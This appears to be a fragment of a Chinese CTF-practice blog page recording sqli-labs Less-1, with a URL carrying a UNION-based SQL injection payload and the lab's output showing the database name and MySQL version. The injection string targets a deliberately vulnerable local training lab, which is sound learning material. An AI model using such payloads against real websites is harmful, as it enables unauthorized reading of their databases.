 localhost/sqli-labs-master/Less-1/?id=-1'union select 1,database(),version() --+
CTF C编程 MISC python Mails 科研sites Web 数据结构与算法 Blog Setting 靶场
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26